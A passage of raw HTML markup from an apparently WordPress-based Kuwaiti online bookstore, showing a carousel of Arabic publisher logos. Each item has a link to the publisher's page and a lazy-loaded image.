									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار ورد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-02T153307.377-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دارك للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1%d9%83-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دارك للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T110627.973-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="ذات السلاسل كيدز" href="https://online.thatalsalasil.com.kw/publishers/%d8%b0%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d8%b3%d9%84-%d9%83%d9%8a%d8%af%d8%b2/" class="wd-fill"></a>
									
									<img width="2000" height="2000" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="ذات السلاسل كيدز" decoding="async" srcset="" sizes="(max-width: 2000px) 100vw, 2000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png.png 2000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-600x600.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1200x1200.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-300x300.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1024x1024.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-768x768.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1536x1536.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1140x1140.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/03/2000-Kid-png-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="سما للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b3%d9%85%d8%a7-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="سما للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-21T122819.926-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة الربيعان للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%b1%d8%a8%d9%8a%d8%b9%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة الربيعان للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-91-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة المطبوعات للتوزيع والنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b7%d8%a8%d9%88%d8%b9%d8%a7%d8%aa-%d9%84%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة المطبوعات للتوزيع والنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-85-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="شركة مدبولي" href="https://online.thatalsalasil.com.kw/publishers/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d8%af%d8%a8%d9%88%d9%84%d9%8a/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="شركة مدبولي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T150431.787-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="عبدالله سالم عبدالله السلوم" href="https://online.thatalsalasil.com.kw/publishers/%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d8%b3%d8%a7%d9%84%d9%85-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d9%88%d9%85/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="عبدالله سالم عبدالله السلوم" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144812.307-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="قرطاس للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%82%d8%b1%d8%b7%d8%a7%d8%b3-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="قرطاس للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-01T161354.473-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="قنديل للطباعة والنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%82%d9%86%d8%af%d9%8a%d9%84-%d9%84%d9%84%d8%b7%d8%a8%d8%a7%d8%b9%d8%a9-%d9%88%d8%a7%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="قندل للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/09/قندل-للطباعة-والنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="كيان للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%83%d9%8a%d8%a7%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="كيان للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-34-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة الجريسي للتوزيع والإعلان" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%b3%d9%8a-%d9%84%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة الجريسي للتوزيع والإعلان " decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-56-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة المبدأ للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a7%d9%84%d9%85%d8%a8%d8%af%d8%a3-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة المبدأ للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T144440.103-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="مؤسسة بيت الحكمة للثقافة والإعلام" href="https://online.thatalsalasil.com.kw/publishers/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%a8%d9%8a%d8%aa-%d8%a7%d9%84%d8%ad%d9%83%d9%85%d8%a9-%d9%84%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%85/" class="wd-fill"></a>
									
									<img width="1500" height="1500" src="https://k2u.cc0.mytemp.website/nativeP/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="مؤسسة بيت الحكمة للثقافة والإعلام" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-78-1140x1140.jpg 1140w, 